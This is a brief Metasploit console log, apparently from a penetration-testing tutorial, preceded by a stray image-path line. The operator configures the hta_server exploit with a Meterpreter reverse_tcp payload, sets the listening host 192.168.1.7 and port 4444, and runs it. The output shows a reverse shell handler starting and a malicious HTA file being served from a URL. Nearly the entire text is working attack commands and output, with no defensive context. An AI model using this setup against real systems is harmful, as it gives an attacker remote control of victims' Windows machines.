 [*] Starting persistent handler(s)...
msf5 > use exploit/windows/misc/hta_server
msf5 exploit(windows/misc/hta_server) > set pyaload windows/meterpreter/reverse_tcp
pyaload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > set srvhost 192.168.1.7
srvhost => 192.168.1.7
msf5 exploit(windows/misc/hta_server) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf5 exploit(windows/misc/hta_server) > set lport 4444
lport => 4444
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://192.168.1.7:8080/yW9Ex4.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >